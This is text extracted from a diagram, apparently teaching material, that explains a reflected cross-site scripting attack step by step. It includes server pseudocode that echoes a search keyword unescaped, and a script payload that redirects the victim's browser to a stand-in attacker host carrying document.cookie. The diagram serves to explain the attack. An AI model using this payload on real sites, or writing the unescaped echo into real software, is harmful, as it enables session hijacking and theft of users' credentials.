 4. GET http://attacker/?cookie=sensitive-data
Attacker
Server
Vulnerable Website
Response Script
print “<html>”
print “You searched for:”
print “request.query[‘keyword’]
print “</html>”
3. 200 OK
1. Check this out:
http://website/search?
keyword=<script>...</script>
User’s Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location=‘http://attacker/?cookie=+document.cookie
</script>
</html>
2. GET http://website/search?keyword=<script>...</script>